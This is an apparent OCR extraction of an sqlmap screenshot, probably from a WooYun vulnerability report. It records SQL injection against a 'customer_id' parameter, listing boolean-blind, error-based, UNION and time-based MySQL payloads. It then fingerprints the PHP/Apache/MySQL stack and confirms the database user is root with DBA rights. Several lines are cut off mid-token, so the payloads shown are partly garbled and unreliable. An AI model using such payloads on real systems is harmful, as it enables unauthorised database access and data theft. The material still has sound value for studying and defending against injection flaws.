 sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (6116=6116) THEN '' ELSE 6116*(S
T 6116 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7790 OR (SELECT 3576 FROM(SELECT COUNT(*),CONCAT(0
b707871,(SELECT (CASE WHEN (3576=3576) THEN 1 ELSE 0 END)),0x71766b7171,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
59
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-3833 UNION ALL SELECT 8183,8183,CONCAT(0x716b70787
7a7058555a4c4b777058,0x71766b7171),8183,8183,8183,8183,8183#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5659 OR 9097=SLEEP(5)
---
[19:13:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:13:29] [INFO] testing if current user is DBA
[19:13:29] [INFO] fetching current user
[19:13:30] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org